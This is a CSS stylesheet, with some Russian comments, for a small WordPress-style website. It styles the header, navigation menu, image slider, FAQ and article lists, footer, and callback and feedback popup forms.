TD a{color:#A36B34; text-decoration:underline; font-size:16px;}
TH{border: 0px solid black; border-collapse: collapse; vertical-align: baseline;}
TD{border: 0px solid gray; border-collapse: collapse; vertical-align: baseline;}
TH{padding: 5px; 0px; 5px; 0px;}
TD{padding: 5px; 3px; 5px; 3px;}
TH{background-color:#FEF3E5;}
TD{background-color:#FFFAF0;}

.mytd
{
    background-color:#ffffff;
}

.poisk
{
    vertical-align: bottom;
}
.mytd2
{
    	background-color:#ffffff;
	padding: 0px;
}



/* -------Конец оформления ссылок и таблицы-------- */

body { line-height: 1; }
h1, h2, h3, h4, h5, h6 { clear: both; font-weight: normal; }
ol, ul {  }
blockquote { quotes: none; }
blockquote:before, blockquote:after { content: ''; content: none; }
del { text-decoration: line-through; }
a img { border: none; }
/* --- [END] RESET ----------- */

html,
body { 
	width:100%; 
	height:100%; 
	padding:0;
	margin:0;
}

body {
	font-size:14px;
	line-height:19px;
	background:#FFFFFF;
	font-family: 'PT Sans', sans-serif;
}

/*----------------------------------------------------*/

.block {
	clear:both;
	width:100%;
	display:block;
	position:relative;
	text-align:center;
	overflow:hidden;
	}

.center {
	width:1010px;
	margin:0 auto;
	display:block;
	position:relative;
	text-align:left;
	padding:0px;
}

.left { float:left; }

.right { float:right; }

.clear {
	clear:both;
	width:100%;
	height:0px;
}

/*--------------------------------------------------------------------*/

#header {
	padding:15px 0;
}

#header .logo-top a {
	display:block;
	width:310px;
	height:165px;
	background:url("images/logo.png") no-repeat 0 0;
	text-indent:-9999px;
}

#header .phone {
	font-size:18px;
	line-height:24px;
	text-align:right;
	padding:35px 0 0 0;
	margin:0 0 0 55px;
}

#header .phone p {
	background:url("images/phone-ico.png") no-repeat 0 5px;
	padding:0 0 0 25px;
	font-weight:bold;
	color:#A36B34;
}

#header .phone a {
/*	color:#A4C75C;*/
	text-decoration:underline;
	font-size:14px;
	position:relative;
	top:-5px;
}

#header .phone a:hover { text-decoration:none; }

#header .menu-adress {
	padding:35px 0 0 0;
}

#header .menu-top {
	color:#A4C75C;
	text-align:left;
	position:relative;
	left:-5px;
	padding:0 0 8px 0;
	font-size:10px;
}

#header .menu-top a {
	display:inline;
	color:#A4C75C;
	margin:0 5px;
	text-decoration:underline;
}

#header .menu-top a:hover { text-decoration:none; }

#header .adress {
	color:#A36B34;
}

/*-------------------------------------------------------------*/

#menu .center {
	background:#66CC66;
}

#menu .center li {
	display:block;
	list-style:none;
	float:left;
	font-size:14px;
}

#menu .center li a {
	color:#FFF;
	text-decoration:none;
	text-transform: uppercase;
	padding:15px 15px;
	display:block;
	font-size:14px;
}

#menu .center li:first-child a { padding:15px 16px; }

#menu .center li a:hover {
	background:#4EA94E;
	color:#FFF;
}

#menu li.current-menu-item a {
	background:#4EA94E;
	color:#FFF;
}

/*----   #three .item  #three  and .item:first-child высота прямоугольников на главной 480 -----*/

#big { 
	width:1010px; 
	height:390px;
}

.text {
	background:url("images/navigation-bg.jpg") repeat-x 0 0;
	padding:20px 0 0 0;
}

#three { padding:20px 0 25px; }

#three .item {
	background:#FEF3E5;
	padding:15px;
	width:293px;
	height:460px;
	float:left;
	margin:0 0 0 20px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
}

#three .item:first-child { 
	margin:0 1px 0 0; 
	width:293px;
	height:460px;
}

#three .item h2 { text-align:center; }

#three .item h2 a {
	color:#A36B34;
	text-decoration:none;
	font-size:20px;
	font-weight:bold;
}

#three .item h2 a:hover { text-decoration:underline;  }

#three .item .image {
	display:block;
	width:293px;
	height:223px;
	margin:15px 0 10px;
}

#three .item .image img {
	width:293px;
	height:223px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
}

#three .item ul li {
	display:block;
	padding:2px 0;
	background:url("images/li.jpg") no-repeat 0 8px;
	padding:0 0 0 16px;
}

#three .item ul li a {
	color:#A36B34;
	text-decoration:undrline;
}

#three .item ul li a:hover { text-decoration:none; }

/*-------------------------------------------------------------*/

#slider-wrap li {
	display:block;
	width:1010px; 
	height:390px;
}

#slider-wrap li .data {
	padding:15px;
	background:url("images/slider-data.png") repeat 0 0;
	width:400px;
	position:absolute;
	top:30px;
	left:30px;
	color:#000;
}

#slider-wrap li .data h2 {
	display:block;
	padding:0 0 10px 0;
	font-size:18px;
	font-weight:bold;
}

#slider-wrap li .data p {
	display:block;
	padding:0 0 5px 0;
}

#slider-wrap li .data a {
	color:#000;
	text-decoration:underline;
}

#slider-wrap li .data a:hover { text-decoration:none; }

.bx-wrapper { position:relative; }

.bx-pager { 
	position:absolute;
	bottom:30px;
	width:300px;
	right:30px;
	z-index:100;
}

.bx-pager-link {
	display:block;
	float:right;
	width:24px;
	height:24px;
	background:url("images/slider-item.png") no-repeat 0 0;
	text-indent:-9999px;
	margin:0 10px;
}

.bx-pager-link.active { background:url("images/slider-item-active.png") no-repeat 0 0; }

/*----------------------------------------------------*/

#crumbs {
	background:#F5F5F5;
	padding:5px 15px;
	margin:10px 0;
	color:#545454;
	font-size:12px;
	font-family:Tahoma;
}

#crumbs span { color:#4EA94E; }

#crumbs a {
	color:#545454;
	text-decoration:underline;
}

#crumbs a:hover { text-decoration:none; }

/*-------------------------------------------------*/

#page-left { width:300px; }
#page-right { width:690px; }

#page-left2 { width:390px; }
#page-right2 { width:600px; }

#page-left3 { width:250px; }
#page-right3 { width:720px; }

#page { padding:0 0 20px 0; }

/*-----------------------------------------------*/

#list-faq li {
	display:block;
	padding:10px 0;
	list-style:none;
}

#list-faq li h3 {
	font-family:Arial;
	font-size:14px;
	line-height:22px;
	color:#323232;
	display:block;
	background:url("images/menu-left-li.png") no-repeat 0 6px;
	padding:0 0 0 20px;
}

#list-faq li h3.hover { background:url("images/menu-left-li-hover.png") no-repeat 0 6px; }

#list-faq li h3.active {
	background:url("images/menu-left-li-hover.png") no-repeat 0 6px;
	font-weight:bold;
}

#list-faq li h3 a { 
	color:#323232;
	text-decoration:none;

}

#list-faq li h3 a:hover {
	text-decoration:underline;
	color:#4EA94E;
}

#list-faq li div.hide { display:none; }

/*---------------------------------------------------*/

h1.title {
	font-size:30px;
	line-height:33px;
	color:#545454;
	display:block;
	padding:5px 0 15px 0;
}

.content {
	font-size:14px;
	line-height:19px;
	color:#666666;
}

.content p {
	display:block;
	padding:0 0 10px 0;
}

.content .alignleft {
	float:left;
	margin:0 10px 10px 0
}

.content .alignright {
	float:right;
	margin:0 0 10px 10px;
}

/*-------------------------------------------------*/

#menu-left {
	background:#FEF3E5;
	padding:15px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
}

#menu-left2 {
	background:#FEF3E5;
	padding:10px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
}

#menu-left li {
	display:block;
	background:url("images/li.jpg") no-repeat 0 10px;
	list-style:none;
	padding:2px 0 2px 16px;
}

#menu-left2 li {
	display:block;

	list-style:none;
	padding:2px 0 2px 10px;
}

#menu-left li a {
	color:#A36B34;
	text-decoration:underline;
	font-size:16px;
}

#menu-left2 li a {
	color:#A36B34;
	text-decoration:underline;
	font-size:16px;
}

#menu-left li a:hover { text-decoration:none; }

#menu-left2 li a:hover { text-decoration:none; }

/-------------------------------*/

#list-articles li {
	display:block;
	background:url("images/menu-left-li.png") no-repeat 0 6px;
	list-style:none;
	padding:0 0 25px 20px;
}

#list-articles li h2 {
	display:block;
	padding:0 0 10px 0;
}

#list-articles li h2 a {
	color:#545454;
	text-decoration:none;
	font-size:19px;
	line-height:22px;
}

#list-articles li.hover { background:url("images/menu-left-li-hover.png") no-repeat 0 6px; }

#list-articles li.hover h2 a { 
	color:#4EA94E; 
	text-decoration:underline;
}

/*-----------------------------------------------*/

#navigation {
	background:url("images/navigation-bg.jpg") repeat-x 0 0;
	padding:30px 0 0 0;
	font-size:15px;
	line-height:30px;
	text-align:center;
}

#navigation a {
	color:#4EA94E;
	text-decoration:none;
	padding:7px 12px;
	margin:0 10px;
}

#navigation a:hover { text-decoration:underline; }

#navigation span {
	background:#4EA94E;
	color:#FFF;
	padding:7px 12px;
	margin:0 10px;
}

/*--------------------------------------------*/ 

#bottom { padding:0 0 30px 0; }

#bottom .center {
	background:#F5F5F5;
	padding:15px 0;
	border-top:2px solid #E9EDEE;
	border-bottom:2px solid #E9EDEE;
}

#bottom .three .item {
	display:block;
	width:300px;
	float:left;
	margin:0;
	padding:0 0 0 30px;
	text-decoration:none;
}

#bottom .three .item h3 {
	font-weight:bold;
	font-size:16px;
	display:block;
	padding:0 0 10px 0;
	color:#545454;
}

#bottom .three .item p { color:#545454; }

#bottom .three a.item:hover h3,
#bottom .three a.item:hover p { color:#4EA94E; }

/*------------------------------------------*/ 

#footer { padding:0 0 8px 0; }

#footer .center {
	background:#66CC66;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	padding:8px;
	width:990px;
}

#footer .bottom {
	border-top:1px solid #9FD98B;
	padding:8px 0 0 0;
	color:#FFF;
}

#footer .bottom  .right { padding:5px 0 0 0; }

#counter li {
	display:block;
	width:88px;
	height:25px;
	float:left;
	margin-right:10px;
}

#footer .menu-bottom {
	padding:10px 0 0px;
	color:#9FD98B;
	text-align:center;
	font-size:12px;
}

#footer .menu-bottom a {
	color:#FFF;
	margin:0 5px;
	text-decoration:underline;
	text-transform: uppercase;
	font-size:12px;
}

#footer .menu-bottom a:hover { text-decoration:none; }

/*-------------------------------------------------*/

#call-back,
#feedback {
	position:fixed;
	left:0px;
	top:0px;
	z-index:10000;
	width:100%;
	height:100%;
	background:url("images/call-back.png") repeat 0 0;
	padding:0px;
	display:none;
}

#call-back div.formss,
#feedback div.formss {
	position:relative;
	background:#FFF;
	width:430px;
	height:190px;
	top:15%;
	margin:0 auto;
	padding:30px;
	border:3px solid #A5C85B;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

#call-back div.formss { height:220px; }

#feedback div.formss { 
	width:590px; 
	height:230px;
}

div.formss  h3 {
	font-size:28px;
	line-height:31px;
	color:#A36B34;
	text-transform: uppercase;
	display:block;
	padding:0 0 25px 0;
}

div.formss .close {
	position:absolute;
	right:10px;
	top:10px;
	display:block;
	width:13px;
	height:13px;
	background:url("images/close.jpg") no-repeat 0 0;
	text-indent:-9999px;
	cursor:pointer;
}

div.formss p {
	display:block;
	padding:5px 0;
	position:relative;
}

div.formss input.wpcf7-text {
	border:1px solid #D3E6E6;
	background:#F5F5F5;
	padding:8px 10px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	font-size:14px;
	font-family:Arial;
}

#call-back div.formss input.wpcf7-text { width:410px; }

div.formss .left { width:240px; }
div.formss .right { 
	width:260px; 
	margin-right:20px;
}

div.formss textarea {
	border:1px solid #D3E6E6;
	background:#F5F5F5;
	padding:8px 10px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	font-size:14px;
	resize:none;
	font-family:Arial;
	height:106px;
}
 
div.formss .wpcf7 input.wpcf7-submit {
	background:#66CC66;
	padding:6px 11px;
	color:#FFFFFF;
	font-size:12px;
	text-transform: uppercase;
	cursor:pointer;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

div.formss .wpcf7 input.wpcf7-submit:hover { background:#4EA94E; }

div.formss input.wpcf7-text.wpcf7-not-valid,
div.formss textarea.wpcf7-not-valid {
	border:1px solid red;
}

div.formss .wpcf7-not-valid-tip { display:none; }

div.formss .wpcf7-response-output {
	position:absolute;
	color:red;
	font-size:11px;
	bottom:33px;
	right:33px;
}

div.formss .ajax-loader {
	position:absolute;
	left:-20px;
	bottom:8px;
}
#menu-top li{
float:left;
}
#menu-top li a{
text-decoration:none;
}
#menu-top-1 li{
list-style:none;
float:left;
}
#menu-top-1 li a{
text-decoration:none !important;
color: #FFF;
text-decoration: none;
text-transform: uppercase;
padding: 10px 10px;
display: block;
font-size: 14px;
}